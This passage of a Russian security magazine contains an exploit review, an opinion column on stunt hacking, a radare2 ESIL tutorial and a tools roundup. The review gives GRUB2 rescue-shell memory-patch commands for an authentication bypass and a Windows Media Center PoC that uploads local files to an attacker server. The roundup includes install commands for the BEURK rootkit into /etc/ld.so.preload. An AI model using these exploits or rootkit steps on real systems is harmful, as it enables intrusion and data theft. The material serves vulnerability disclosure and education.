Теперь перейдем к таблице векторов прерываний. Если состояние процессора представлено в этой таблице, то код из нее выполняет подобие memcpy(), который копирует из адреса, указанного в %esi в 0x0 (то есть сам в себя). Следовательно, IVT представляет собой самомодифицирующийся код, и мы можем копировать выбранные блоки. Ниже на скриншотах представлен процесс переноса кода с использованием значения из %esi, равного -28 (0xFFFFFFE4).

![](_page_16_Figure_56.jpeg)

И соответствующий код на C.

![](_page_16_Picture_65.jpeg)

В итоге получаем локальный шелл с довольно большими правами.

Machine View grub rescue> set pager=1

![](_page_16_Picture_68.jpeg)

К счастью, содержимое памяти после наших манипуляций не сильно пострадало, и поэтому мы можем пользоваться всеми функциями GRUB 2. Только вот первый вектор таблицы прерываний был изменен. С этого момента процессор находится в защищенном режиме, и IVT больше не используется.

Таким образом, получили еще и обход аутентификации. И если мы вернемся в нормальный режим, то у нас запросят имя пользователя и пароль. Поэтому нам нужно воспользоваться командами linux, initrd или insmod для получения доступа к диску или установки своего ПО.

Для этого тоже есть простое решение. Нужно пропатчить код GRUB 2, который находится в памяти, таким образом, чтобы всегда быть авторизованным; после этого вернуться в обычный режим GRUB. На скриншоте представлен исходный код функции is authenticated() из grub-core/normal/auth.c и необходимые изменения.

![](_page_16_Figure_73.jpeg)

grub rescue> write\_word 0x7eb514e 0x90909090

grub rescue> normal

Machine View

Чтобы установить свое ПО на устройство, нужно в обычном режиме изменить один из примеров загрузки ОС, добавив *init=/bin/bash*. На следующем скриншоте показано, как совершить такое изменение.

![](_page_16_Picture_1448.jpeg)

Ниже показан пример монтирования USB-носителя и установки с него своего модуля в атакуемую систему. В данном случае liblpc4.so представляет собой модифицированную библиотеку Firefox, которая запускает новый процесс и открывает шелл на 53-м порту.

![](_page_16_Picture_1449.jpeg)

Патч и комментарии ты можешь найти в [оригинальном отчете авторов.](http://hmarco.org/bugs/CVE-2015-8370-Grub2-authentication-bypass.html) В одном из разделов они привели сценарий целевой атаки с использованием этой уязвимости. А также предложили для автоматизации воспользоваться дополнительными устройствами, к примеру Teensy.

#### TARGETS

GRUB 1.98 (декабрь 2009-го) — 2.02 (декабрь 2015-го).

#### SOLUTION

Есть исправление от производителя.

Содержимое памяти при выполнении функции grub\_memset()

Таблица векторов прерываний (IVT)

Важные регистры процессора

![](_page_16_Figure_58.jpeg)

Первая итерация самомодификации

![](_page_16_Figure_60.jpeg)

Вторая итерация самомодификации

#### GRUB 2 rescue shell

Инструкция nop перезаписывает части кода функции аутентификации

Патчить память можно при помощи команды write word из арсенала GRUB rescue shell, а команда **normal** вернет тебя в обычный режим.

#### Добавляем свой /bin/bash в команду загрузки ОС

#### «Заражение» системы

# ОБЗОР ЭКСПЛОЙТОВ АНАЛИЗ СВЕЖЕНЬКИХ УЯЗВИМОСТЕЙ

**Борис Рютин**, **ZORSecurity** [b.ryutin@tzor.ru](mailto:b.ryutin%40tzor.ru?subject=b.ryutin%40tzor.ru) [@dukebarman](https://twitter.com/dukebarman) [dukebarman.pro](http://dukebarman.pro/)

![](_page_17_Picture_13.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

«......................... Начало статьи

#### **ВЫПОЛНЕНИЕ СВОЕГО КОДА ЧЕРЕЗ УЯЗВИМОСТИ В WINDOWS MEDIA CENTER**

**CVSSv2** 9.3 (AV:N/AC:M/Au:N/C:C/I:C/A:C), 9.3 (AV:N/AC:M/Au:N/C:C/I:C/A:C) **Дата релиза:** 8 сентября 2015 года, 8 декабря 2015 года **Автор:** Srinivas, x4zx, CoreSecurity **CVE:** CVE-2015-2509, CVE-2015-6131, CVE-2015-6127

Разберем несколько связанных друг с другом ошибок во встроенном проигрывателе Windows. Первый баг всплыл в утекшей переписке небезызвестной Hacking Team. Уязвимость содержится в обработке файлов с форматом Media Center (MCL) и позволяет запустить произвольный код при попытке открыть его в проигрывателе. И так как ее эксплуатация тривиальна, то вскоре появился пример эксплоита.

![](_page_17_Picture_11.jpeg)

Но у такой «атаки» есть ограничение — мы не можем передать аргументы. То есть, к примеру, команда cmd.exe /c ipconfig внутри файла MCL не сработает: код запускается с теми же правами, что и у пользователя, кликнувшего по файлу.

Чтобы не просто передать аргументы, но и запустить свой код, предпримем следующие шаги.

- [скрипт на Python,](https://www.exploit-db.com/exploits/38151/) который создает файл с нужной строкой;
- [модуль](https://www.rapid7.com/db/modules/exploit/windows/fileformat/ms15_100_mcl_exe) ms15\_100\_mcl\_exe.
- 1. Создадим полезную exe-нагрузку.
- 2. Чтобы файл не вызвал подозрений у системы, воспользуемся UNC-путем с помощью простого сервера SMB.
- 3. Создадим файл с расширением mcl и отправим атакуемому пользователю.

4. ...

Для симуляции описанных шагов можешь использовать [Impacket Smb Server](http://www.coresecurity.com/corelabs-research/open-source-tools/impacket).

![](_page_17_Figure_22.jpeg)

- сохранить значение ключа реестра [HKEY\_CLASSES\_ROOT\MCL], если понадобится восстановить;
- удалить ключ реестра [HKEY\_CLASSES\_ROOT\MCL].  $\equiv$

Другая уязвимость была снова найдена в обработчике файлов MCL. Если в качестве проигрываемого источника внутри MCL указать специально созданный плей-лист M3U, то при попытке его открыть приложение упадет. Автор также приводит пример выполнения JavaScript на стороне клиента. Для успешной атаки нужен включенный Active Scripting в Internet Explorer и ситуация, в которой пользователь кликнет на MCL.

Для падения приложения нужно создать файл с расширением htm и следующим содержимым.

![](_page_17_Picture_456.jpeg)

Функция сообщает Media Center, что она сделана специально для него. Теперь создаем плей-лист M3U.

![](_page_17_Picture_457.jpeg)

#### <application run="http://attackerIP/crash.htm">

В ходе экспериментов автор также обнаружил возможность выполнения JavaScript. Наверняка тут есть какие-то ограничения, но запуск банальной функции alert() работает.

![](_page_17_Picture_32.jpeg)

#### EXPLOIT

Для эксплуатации 2015-2509 есть несколько скриптов, в том числе модуль для Metasploit. Вот пара вариантов:

#### msf > use exploit/windows/fileformat/ms15\_100\_mcl\_exe

![](_page_17_Picture_458.jpeg)

Исследователь Шахриман Сам в [своем блоге предлагает](http://y0nd13.blogspot.my/2015/09/exploiting-cve-2015-2509-ms15-100.html) использовать метод DLL hijacking для сокрытия полезной нагрузки.

Специалисты из Core Security в [своем отчете](http://www.coresecurity.com/advisories/microsoft-windows-media-center-link-file-incorrectly-resolved-reference) привели текст эксплоита, который отправляет файлы с атакованного устройства на сервер злоумышленника.

```
<application url="poc-microsoft.mcl" name="Showcase"
  bgcolor="RGB(255,255,255)" sharedviewport="false">
<html>
<head>
```

```
<meta http-equiv="x-ua-compatible" content="IE=edge" >
</head>
<body><script type="text/javascript">
    function do upload(fname, data){
      var xmlhttp = new XMLHttpRequest();
      xmlhttp.open("POST", "<a
      href=\"http://192.168.1.50/uploadfile.php\">http://192.168.
      1.50/uploadfile.php</a>", true);
      xmlhttp.setRequestHeader("Content-type",
      "multipart/form-data");
      xmlhttp.setRequestHeader("Connection", "close");
      xmlhttp.onreadystatechange = function(){
        if (xmlhttp.readyState == 4) alert(fname + "done.");\};
      xmlhttp.send(new Uint8Array(data));
    \mathcal{Y}function read_local_file(filename){
      // XMLHttpRequest() doesn't allow to read local files
      var xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
      xmlhttp.open("GET", filename, false);
      xmlhttp.send();
      return xmlhttp.responseBody.toArray();
    \mathcal{Y}function upload file(filename){
      try<sub>1</sub>do upload(filename, read local file(filename));
      \}catch(e){
        \text{alert}(\text{filename} + "error: " + e);\}ł
    upload file("file:///C:/Windows/System32/calc.exe");
  </script>
</body>
</html>
</application>
```
#### TARGETS

Системы, в которых отсутствуют патчи MS15-100 и MS15-134. Протестировано на Windows 7.

#### SOLUTION

Есть исправление от производителя. Разработчик предлагает возможное временное решение:

#### Пример эксплоита для CVE-2015-2509

#### Пример эксплоита для CVE-2015-2509 с UNC-путем

Проверка работы JavaScript в Windows Media Center в виде привета от автора уязвимости

#### Успешный запуск вредоносного MCL

# CTPAX, НЕИЗВЕСТНОСТЬ, **COMHEHIAS**

![](_page_18_Picture_2.jpeg)

Тестирование на проникновение (penetration testing) метод оценки безопасности компьютерных систем или сетей средствами моделирования атаки злоумышленника. Для кого-то это хобби, для кого-то работа, для кого-то это стиль жизни. На страницах нашего журнала мы постараемся познакомить тебя с профессией настоящего хакера на службе корпорации, с задачами, которые перед ним ставятся, и их решениями.

![](_page_18_Picture_4.jpeg)

FUD (акроним от fear, uncertainty and doubt - «страх, неизвестность, сомнения») сыграл огромную роль в развитии отечественной индустрии ИБ. FUD в контексте ИБ - прием маркетинга, который помогает продавать тот или иной продукт, используя страх клиента перед неизвестным злоумышленником. Подход явно грубый и некрасивый, но именно благодаря ему отрасль получила финансирование и смогла развиться.

Я был уверен, что такой метод продаж изжил себя в тот момент, когда у отделов ИБ в организациях стали появляться технические компетенции. Некоторое время назад мне довелось побывать на малоизвестной конференции escar, которая целиком посвящена теме embedded security в отрасли автомобилестроения. Каждый второй «технический» доклад содержал в себе отсылку к популярному в медиа исследованию Миллера и Валасека. Сложилось впечатление, что я снова попал во времена @defaced и первых отечественных конференций на тему ИБ. Внезапно ощутить себя в прошлом, наблюдая потерю многих лет прогресса, - чувство не из приятных.

Причина, как мне кажется, в том, что к безопасности IoT-девайсов, автомобилей и SCADA относятся так, будто это совсем не те компьютеры, которые нам в 2015 году уже отлично знакомы. Вместо этого их воспринимают как те устройства, которыми они были до того момента, когда в них засунули ARM. Грубо говоря, IoT дал вторую жизнь FUD в виде такого понятия, как stunt hacking. Вместо того чтобы искать новые типы уязвимостей, разрабатывать новые механизмы защиты, многие security-вендоры бросились искать уязвимости в софте IoT-девайсов, SCADA, ERP и так далее. И всё ради громких пресс-релизов, выступлений на конференциях и упоминаний в масс-медиа.

FUD. Year 2015

**Stunt hacking** 

**Chris Roberts** @Sidragon1

Find myself on a 737/800, lets see Box-IFE-ICE-SATCOM, ? Shall we start playing with EICAS messages? "PASS OXYGEN ON" Anyone ?:)

#### **STUNT HACKING**

Насколько я знаю, термин зародился осенью 2014-го в треде с говорящей темой «Junk Hacking Must Stop!». Лейтмотив такой: после появления IoT хакерские конференции наполнились докладами на тему «возможно, у тебя есть такой девайс, и я тебя сейчас напугаю, взломав его». Термин носит сугубо негативный характер и подразумевает любое «исследование», которое представляет собой тщательно скрываемый FUD или же никак не соотносится с реальным положением дел. Подготовка подобного «исследования» чаще всего выглядит следующим образом.

- 1. Покупаем девайс, который достаточно широко применяется, внешне не похож на компьютер в представлении обывателя, но использует идентичные технологии.
- 2. Тратим время на анализ устройства и изучение того, как оно работает.
- 3. Находим уязвимость, пишем эксплоит, связываемся с вендором.
- 
- 4. Готовим пресс-релиз.
- 5. Представляем «исследование» на конференции.

Таким подходом в первую очередь начали злоупотреблять security-вендоры, когда поняли, что FUD в качестве поддержки продаж может быть снова полезен. Получается так, что компании тратят ресурсы на поиск уязвимостей, импакт которых очень сомнителен. К примеру, найденная уязвимость в компоненте SCADA рождает статью, как был взломан поезд, а на основе найденной уязвимости в мобильном приложении для автомобиля готовится пресс-релиз о том, что был получен полный доступ к управлению автомобилем.

daveaitel @daveaitel

"Stunt hacking is just an advanced form of vulnerability awareness" (-@k8em0)

#### **BAD MARKETING**

Такой подход стал активно использоваться в рамках маркетинговых стратегий. Маркетологи снова в деле, они знают, как работать с FUD. Таким образом, вендоры задают нецелесообразные тренды в индустрии не только для себя, но и для небольших компаний и индивидуальных исследователей, только пришедших на рынок. «Трюкачество» и FUD еще и серьезно отвлекают: действительно стоящий ресерч часто остается незамеченным и теряется в горах мусора.

Stunt hacking research мелькает в масс-медиа, но это никак не влияет на рост продаж, ради которого все затевается. Ресерчеры, используя эффект от громких заголовков, предполагают, что упоминание их имени сконвертируется в деньги и популярность. Но в реальном мире все не так: вендоры прибегают к таким методам, потому что более серьезный и адекватный подход требует ощутимых затрат, тогда как FUD - это несложно. Старые клиенты игнорируют шумиху на пустом месте, да и новые не спешат ей поддаваться.

Исследователи без флага вендора над головой думают, что их наймут только за то, что они публично рассказали о найденной примитивной уязвимости в продукте. Но их исследование только выставляет потенциального клиента с плохой стороны, и победителя в такой ситуации никогда не будет.

#### **REGRESS**

Следуя трендам, которые родились из широко разрекламированных трюков, исследователи тратят время на поиск поверхностных уязвимостей. Это занимает время и препятствует развитию технических компетенций. Достигнув планки, которую задали исследования, ориентированные на маркетинг, можно решить, что это предел. Раз уж вендор с гордостью об этом рассказывает, значит, это потолок его крутости, верно? И если есть возможность достичь того же, то зачем развиваться?

Пожалуй, стоит упомянуть и такой подход к исследованиям: «я нашел у вас уязвимость, вы мне теперь должны». Быть может, уверенность в этой формуле сформировалась из представления о том, что security-вендоры получают гонорары за исследования в том же формате. Однако они не получают ничего, кроме хайпа в прессе и, возможно, прироста чувства собственной важности. Мне абсолютно непонятен такой вклад в безопасность. Ситуация просто ироничная: за десять лет бизнес сделал огромный шаг навстречу индустрии ИБ — компании стали заботиться о безопасности, появился бюджет, появились bug bounty. А вот подход к сотрудничеству со стороны вендоров остался прежним. И это плохой пример для исследователей, только приходящих на рынок. Вместо того чтобы развиваться и делать годный ресерч, они тратят время на погоню за количеством CVE.

#### **GOOD MARKETING**

Результат работы должен говорить сам за себя. Рекомендации клиентов лучший показатель профессионализма в той или иной сфере. Общение с вендором, полноценное погружение в проблему, желание помочь людям - вот что всегда будет приносить больше пользы, чем бездумный маркетинговый ресерч, цель которого - засветиться в какой-либо теме. Количество != качество. Руководствуйся принципом PoC GTFO.

#### **OUTRO**

Если ты каким-либо образом участвуешь в исследованиях, нацеленных на FUD пожалуйста, задумайся об их целесообразности. Stay tuned! =

#### ПОЛЕЗНАЯ ИНФОРМАЦИЯ

#### **On subject**

- Lets Call Stunt Hacking What it is, Media Whoring
- **IoT security and stunt hacking**
- Katie Moussouris on bug bounties and stunt hacking
- . The Sad State of Our Security Industry

#### **Right way to contribute**

- **DC7499**
- DC7812
- · 2600 russian group

![](_page_19_Picture_1.jpeg)

Много кто помнит черно-белый интерфейс SoftICE с просмотром дизассемблерного листинга и содержимого регистров. Еще больше человек знают об IDA Pro (декомпилятор не рассматриваем) и бессменном objdump (в случае линуксоидов). Однако времена ручного разбора ассемблера прошли. Сейчас большую популярность приобрели инструменты преобразования нативного кода в некое абстрактное представление для упрощения анализа. Подобные инструменты используются повсеместно от набора компиляторов на основе LLVM до декомпилятора HexRays. В данной статье я попытаюсь объяснить основы этого метода на примере ESIL от проекта radare2.

#### **ВВЕДЕНИЕ**

Для начала разберем, что же такое IL/IR (Intermediate Language / Intermediate Representation). Промежуточное представление повсеместно используется как для задачи компиляции, так и для обратной задачи. Поскольку в мире очень много различных кросс-платформенных компиляторов, число IL/IR для них поистине огромно. Так что имеет смысл остановиться лишь на наиболее известных, ключевых и выделяющихся представителях и только из мира декомпиляции. Основная идея IL/IR - возможность преобразования машинно зависимого кода в абстрактное представление, достаточное для анализа.

Ввиду разных задач и большого количества и разнообразия поддерживаемых архитектур ключевые особенности разных промежуточных представлений могут различаться очень существенно. При этом необходимо помнить, что количество поддерживаемых операций должно быть достаточно мало, чтобы облегчить алгоритмы последующего анализа. Кроме непосредственно лифтинга промежуточного представления в SSA (Static single assignment) форму и далее свертки в некое конечное представление с генерацией кода, IL/IR может применяться и для более специфического анализа: решения SMT (Satisfiability modulo theories) условий на его базе, автоматического поиска уязвимостей (AEG) и так далее.

Я специально не буду упоминать здесь LLVM IR: информации о нем очень много, сам он документирован, и существует большое количество утилит, его использующих. Плюс к этому так как он был создан для нужд компиляции, то не всегда может конкурировать с другими представителями. Давай познакомимся с наиболее яркими и известными из них.

#### **REIL**

Впервые этот язык появился в утилитах **BinNavi и BinDiff небезызвестной компа**нии Zynamics. Обе эти утилиты были созданы как плагины для IDA Pro и использовались вместе с ней. Один из первых языков промежуточного представления, получивших широкую известность в мире реверс-инжиниринга. Поддерживает архитектуры x86, ARM, PowerPC. Представляет собой абстрактную машину с бесконечной памятью и бесконечным количеством регистров. Достаточно небольшое количество инструкций — всего семнадцать, таким образом последующий анализ затруднен из-за потери большого количества информации об оригинальной структуре программы. Оригинальные утилиты были проприетарными (до этого года), что осложняло взаимодействие с ними.

#### **BAP**

ВАР — это собирательное имя для целого фреймворка. Само же промежуточное представление носит имя BIL и поддерживает две платформы: x86 и ARM. На базе BIL построена как сама Binary Analysis Platform, так и другие утилиты: TEMU, Qira, плагины к IDA Pro и Immunity. Также существует возможность конвертации его в язык VEX (наиболее известен как часть Valgrind). Большой плюс ВАР — в открытости кода и процесса разработки. Однако написан он на языке OCaml, что существенно поднимает планку для желающих участвовать в проекте.

#### **BITBLAZE, VEX, VINE**

BitBlaze — платформа, аналогичная ВАР, однако имеет два уровня и два промежуточных представления. Низкоуровневый язык - VEX, более высокоуровневый — Vine IL. В VEX используется прямое указание всех side-эффектов инструкций, для обеспечения точности «перевода» и выполнения (например, для поиска утечек памяти с помощью Valgrind). Однако подобная точность трансляции налагает ограничения в глубине анализа. Поэтому платформа предлагает также и высокоуровневое представление Vine IL, позволяющее скрыть неважные для анализа данные. Vine IL, как и REIL, представляет собой абстрактную машину с бесконечной памятью и бесконечным количеством регистров. Для упрощения последующего анализа Vine IL имеет поддержку типов и области действия переменных. Так же как и в ВАР, большая часть кода написана на OCaml.

#### RREIL, OPENREIL, MAIL

RREIL был создан под влиянием REIL, и в то же время все концепции, его составляющие, пересмотрены полностью, с нуля. Наиболее выделяются две вещи: поддержка типов на базовом уровне и концепция «доменов».

**MAIL** — промежуточный язык «специального назначения». Его создатели ставили перед собой главную цель - упростить массированный анализ вредоносных программ (отсюда и название - Malware Analysis Intermediate Language). Этот язык также содержит в себе ряд интересных идей, главное же отличие от всех остальных - возможность трансляции самомодифицирующихся программ на уровне промежуточного представления.

**OpenREIL** — «перезагрузка» REIL, представляет собой написанный на Python фреймворк, использующий в своей основе libasmir (взят из ВАР, основан на libVEX) для трансляции бинарного кода, с последующей конвертацией его в язык, созданный по подобию REIL, однако отличающийся от него. Главной целью фреймворка поставлена возможность использования его для последующего анализа, например генерации SMT-представления с дальнейшим его решением. Также включает в себя плагины для интеграции с GDB, WinDbg и IDA Pro. OpenREIL поддерживает x86 и ARM (включая Thumb).

#### **ESIL**

Ввиду того что многие промежуточные языки и утилиты, их использующие, как правило, создавались только для архитектур x86 и ARM, команда radare2 peшила создать собственное промежуточное представление «низкого уровня». На тот момент фреймворк уже поддерживал большое количество архитектур, от 8-битных микроконтроллеров до 48/96-битных DSP. Поэтому при создании языка учитывались особенности, необходимые для как можно большей его универсальности.

Аббревиатура ESIL расшифровывается как Evaluable Strings Intermediate Language, что сразу дает понять главное отличие от других подобных языков текстовое представление и есть само содержание (во многих других языках текстовое представление — это своеобразная «расшифровка» байт-кода). Более того, чтобы ускорить парсинг и облегчить написание сторонних утилит, ESIL использует обратную польскую нотацию записи опкодов. Как и упомянутый выше VEX, ESIL предназначен в первую очередь для «точной» трансляции в более абстрактное представление или же эмуляции. Это делает обязательным прямое указание «побочных» эффектов для каждой инструкции. Рассмотрим поближе, что же собой представляет ESIL. На рис. 1 приведена таблица с примерами некоторых опкодов (полный список доступных опкодов можно посмотреть здесь).

> Рис. 1. Таблица опкодов ESIL

![](_page_19_Picture_853.jpeg)

Как и все описанные выше языки промежуточного представления, ESIL не имеет (пока) поддержки операций с плавающей точкой, представляет собой абстрактную виртуальную машину с бесконечной памятью и бесконечным количеством регистров. Кроме того, он позволяет использовать «алиасы» для регистров, привычные для выбранной архитектуры (например, алиас ЕАХ для регистра R0). В самой реализации виртуальной машины есть возможность добавлять собственные операнды и устанавливать хуки на любую инструкцию. Плюс возможность перенаправлять часть кода в нативное исполнение (например, syscall'ы).

#### ПРАКТИЧЕСКОЕ ПРИМЕНЕНИЕ

Поскольку ESIL — детище проекта radare2, то и практические примеры мы будем рассматривать с помощью этого фреймворка. Некоторые основы работы с самим фреймворком можно посмотреть в статье «Основы работы с фрейм-<u>ворком radare</u>». Главное — помнить, что большинство команд radare2 по сути аббревиатуры того действия, которое надо выполнить (например, pae - print analysis esil или aes - analysis esil step). Это поможет легко разобраться с любыми новыми командами.

Базовым методом применения ESIL был и остается ручной механизм запуска виртуальной машины с указанием необходимых параметров. Для этого нам понадобятся следующие команды:

- **ae\*** набор инструкций; aei — инициализация ESIL VM;
- **aeim** инициализация стека/памяти VM;  $\bullet$
- $aeip$  установка IP (Instruction Pointer);  $\bullet$
- $\mathsf{aes}$  step в режиме эмуляции ESIL;
- $\texttt{acc[u]}$  continue [until]; **aef** — эмуляция функции.

![](_page_19_Picture_30.jpeg)

#### **Рис. 2.** Пример эмуляции crackme для x86 с использованием команды aesu

Подробнее можно посмотреть в записи *asciinema*.

Для разнообразия попробуем этот метод не на х86-архитектуре, а на эмуляции прошивки микроконтроллера 8051:

- r2 -a 8051 ite\_it8502.rom;
- [0x00000000]> . ite\_it8502.r2; [0x00000000]> e io.cache=true для использования кеширования IO;
- запустим **аеі**;  $\bullet$
- запустим aeim;  $\bullet$

запустим **aeip** для старта с момента указания команды;

**aecu** [addr] для эмуляции, пока не достигнем IP = [addr].

Второй наиболее распространенный режим работы с ESIL — эмуляция на лету. По сути, это эмуляция того кода, который мы видим в визуальном режиме. Для этого нам достаточно лишь выставить переменную **e** asm.emu=true.

![](_page_19_Picture_854.jpeg)

Рис. 3. Результат эмуляции участка кода с использованием ESIL

0x00005e80 ><br>0x00005e86

UT 841<br>**31.5 e** 

Как мы видим, в этом режиме добавляются не только комментарии, показывающие значения регистров во время эмуляции, но и вероятность того или иного перехода (likely/unlikely). Есть и третий режим работы, активизируется он переменной **e** asm.esil=true. Он заменяет вывод дизассемблерного листинга на вывод ESIL.

![](_page_19_Picture_855.jpeg)

Рис. 4. Вывод ESIL вместо дизассемблированного кода

 $8, \text{rsp}, -\text{rbr}, \text{rsp}, -\text{rbr}, \text{rsp}, -\text{rbr}, -\text{rbr}, -\text{$ 

0x000067d6<br>0x000067d7

 $\frac{53}{89d3}$ 

Обособленно стоят команды работы с эмуляцией ESIL, повторяющей интерфейс обычного отладчика. За это отвечают команды de:

![](_page_19_Picture_856.jpeg)

Еще один вариант работы с ESIL — конвертация его в другие языки промежуточного представления, например REIL (а точнее, диалект OpenREIL). Конвертация ESIL -> REIL уже включена в базовый набор radare2 и выполняется с помощью команды aetr:

#### r2 -a 8051 ite\_it8502.rom [0x00000000]> . ite it8502.r2

Запустим рае 36 для показа ESIL представления функции set SMBus frequency. Запустим aetr рае 36 для конвертации строки ESIL в REIL. Используя перенаправление >, мы можем сохранить вывод в файл и передать управление в OpenREIL. Можно проделать все это с помощью скрипта r2pipe.

![](_page_19_Picture_857.jpeg)

Рис. 5. Вывод REIL для заданного ESIL-кода

#### RADECO - ПРОЕКТ ДЕКОМПИЛЯТОРА НА ОСНОВЕ ESIL

Однако, как я уже упоминал, одно из основных предназначений промежуточных языков — конвертация бинарного кода для последующей декомпиляции (в контексте реверс-инжиниринга). В начале 2015 года проект radare2 запустил GSoC/RSoC, основным заданием которого было создание декомпилятора или базы для него. Вместе с двумя нашими студентами - Шушантом Динешем (Sushant Dinesh) и Даниэлем Креутером (Daniel Kreuter) — мы изучили большое количество доступных материалов по декомпиляции, методам анализа графов СЕС, промежуточным языкам и исходным кодам подобных воплощений. В процессе такой систематизации родилось понимание, что ESIL в таком виде, как он есть, не подходит для задач декомпиляции. Поэтому было решено сделать еще один, на этот раз высокоуровневый язык radeco IL, по аналогии с Vine IL. Главным его отличием от ESIL является непланарность - по сути, это исключительно графовое представление программы. В качестве исходных данных для получения radeco IL декомпилятор берет ESIL из radare2. Поскольку создание подобных алгоритмов представляет непростую задачу (ввиду используемых абстракций) и в то же время может требовать большого количества вычислений, было решено использовать Rust для написания всех уровней выше ESIL, включая саму конвертацию ESIL -> radeco IL.

Конвертация ESIL -> radeco IL происходит одновременно с преобразованием кода в SSA-представление (а точнее, его свертку). В дальнейшем могут быть применены стадии constant propagation, values propagation, variable propagation, DCE (Dead Code Elimination), избавление от goto (решейпинг получаемого графа). Взаимодействие с radare2 осуществляется через интерфейс r2pipe. Сам radeco разбит на две части: библиотеку и базовое приложение, по образу и подобию radare2, где вся функциональность доступна в виде разделяемой библиотеки, что позволяет использовать фреймворк в сторонних продуктах, как свободных, так и проприетарных.

Сборка radeco элементарна:

#### git clone https://github.com/radare/radeco cd radeco

#### cargo build

Исполняемый файл radeco будет лежать в каталоге radeco/target/debug. На данный момент radeco не умеет выдавать псевдо си представление программы, однако умеет генерировать dot-файлы с CFG (Control Flow Graph) после прохождения SSA и DCE. Запустим его с помощью r2pipe.rs из текущей сессии radare2:

#### $[0x00000000]$  > #!pipe <path/to/radeco> -p r2,esil,  $\leftarrow$ cfg, ssa, const, dce, svg

Как мы видим, radeco в данном случае делает следующие шаги:

- читает ESIL из текущей сессии r2;  $\bullet$ преобразовывает ESIL в представление radeco IL;
- $\bullet$ создает CFG (Control Flow Graph);  $\bullet$
- создает дерево SSA;  $\bullet$
- запускает поиск констант (Constant Propagation);  $\bullet$
- запускает DCE (Dead Code Elimination); создает SVG-файл с помощью утилиты graphviz и промежуточного dot-файла.  $\bullet$

Возьмем простейшую программу:

![](_page_19_Figure_68.jpeg)

После анализа и преобразования ее ESIL выглядит следующим образом:

![](_page_19_Picture_858.jpeg)

После запуска radeco поверх этой программы мы получаем представленный на рис. 6 граф (поскольку изображение очень велико, приведена лишь его основная часть).

![](_page_19_Figure_72.jpeg)

#ifndef CORELIB struct  $r_l$ lib\_struct\_t radare\_plugin = {  $-type = R_LIB_TYPE_A NAL,$  $data = \&r$  anal plugin snes,  $version = R2_VERSION$  $\}$ ;

46 **#endif** 

Для полноценной поддержки ESIL нам требуется добавить: • преобразование опкодов архитектуры в ESIL; регистровый профиль, для эмуляции.

В качестве простейшего примера возьмем опкод ЈМР. Для этого в функцию snes anop() добавим следующие строчки (внутрь switch):

#### case 0x4c: // jmp \$ffff  $op$ - $\gt$ cycles = 3;  $op-$ >type = R ANAL OP TYPE JMP; op->jump = data[1] | data[2] << 8; r strbuf setf (&op->esil, "0x%04x, pc, =", op->jump); break;

Как мы видим, основную роль в генерации ESIL играет генерация соответствующей строки (Oxaddr (, pc, =). Все очень просто. Вторым ингредиентом будет добавление register profile:

![](_page_19_Picture_859.jpeg)

Как видишь, все довольно просто: сам профиль (set\_reg\_profile()) и две функции - инициализация esil\_snes\_init() и деинициализация esil\_snes\_ fini(). Теперь нам осталось добавить их в структуру, описывающую плагин (struct r\_lib\_struct\_t r\_anal\_plugin\_snes):

#### .set\_reg\_profile = &set\_reg profile,  $.$ esil = true,  $.$ esil\_init = esil\_snes\_init, .esil\_fini = esil\_snes\_fini,

Тут важно обратить внимание, что SNES базируется на микропроцессоре 65802, который может работать в режиме как 8 бит, так и 16 бит. Мы для простоты рассмотрели случай только 8-битного режима, так как всегда можно посмотреть исходные коды подобного модуля для процессора 6502 (libr/anal/p/  $anal_6502.c).$ 

#### ЗАКЛЮЧЕНИЕ

К сожалению, отведенный под статью объем подходит к концу, поэтому пора закругляться. Все приведенные примеры использования - лишь капля в море для подобных инструментов. На основе ESIL (а особенно radeco IL) можно (и планируется) реализовать множество различных утилит - от генерации SMT до автовыведения типов, от автоматической деобфускации до автоматического поиска уязвимостей. Проект планирует проводить Radare Summer of Code этим летом и опять будет подавать заявку на Google Summer of Code. Поэтому приглашаем всех желающих вносить свой вклад в развитие подобных инструментов: участвуй в проектах radare2/radeco и используй их в своих, более высокоуровневых утилитах и программных комплексах. -

![](_page_20_Picture_1.jpeg)

Дмитрий «D1g1» Евдокимов, **Digital Security** @evdokimovds

![](_page_20_Picture_3.jpeg)

#### СОФТ ДЛЯ ВЗЛОМА И АНАЛИЗА БЕЗОПАСНОСТИ

![](_page_20_Picture_5.jpeg)

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!

![](_page_20_Picture_7.jpeg)

#### Автор: unix-thrust

#### URL: https://github.com/unix-

thrust/beurk

Система: Linux

#### ЭКСПЕРИМЕНТАЛЬНЫЙ UNIX ROOTKIT

BEURK — это экспериментальный UNIX rootkit пользовательского пространства, который сфокусирован на антиотладочных и антидетект-фишках.

#### Особенности:

- скрытие файлов и директорий атакующего;
- очистка логов в режиме реального времени (utmp/wtmp);
- механизмы скрытия процессов;
- обход анализа с помощью таких инструментов, kak unhide, Isof, ps, Idd, netstat;
- PTY backdoor клиент.
- Также совсем скоро автор обещает сделать:
- ptrace(2) hooking для антиотладки;
- хукинг libpcap для обмана локальных сниферов;
- PAM backdoor для локального поднятия привилегий.

Установка:

scp libselinux.so root@victim.com:/lib/ ssh root@victim.com `echo +

/lib/libselinux.so >> /etc/ld.so.preload

Соединение:

#### ./client.py victim\_ip:port

Отдельно стоит отметить, что проект имеет совсем неплохую документацию. И учти, проект находится в активной стадии разработки!

![](_page_20_Picture_606.jpeg)

Автор: Miroslav Stampar

#### URL:

https://github.com/stamparm/ maltrail

#### Система: Windows/Linux

#### СИСТЕМА ОБНАРУЖЕНИЯ ВРЕДОНОСНО-ГО ТРАФИКА

Maltrail — это система обнаружения вредоносного трафика на Python, использующая публично доступные черные списки вредоносных и/или подозрительных «следов», составленные по отчетам антивирусов и определенные пользователями. «Следами» могут быть DNS-имена, URL или IP-адреса. Также инструмент имеет опциональную настройку по продвинутому эвристическому механизму, который может помочь обнаружить неизвестные угрозы (например, новую малварь). Это может быть полезно как для мониторинга собственной инфраструктуры, так и для изучения стороннего вредоносного кода, ЭКСПЛОИТ-ПАКОВ.

Инструмент имеет трехзвенную архитектуру: сенсор, сервер, клиент. Сенсор - это специальная программа, которая запущена на наблюдаемом узле и пассивно снифает трафик на наличие в нем подозрительных следов. Если такие обнаруживаются, отправляет детали события на сервер, где событие хранится. Для просмотра информации используется специальный клиент.

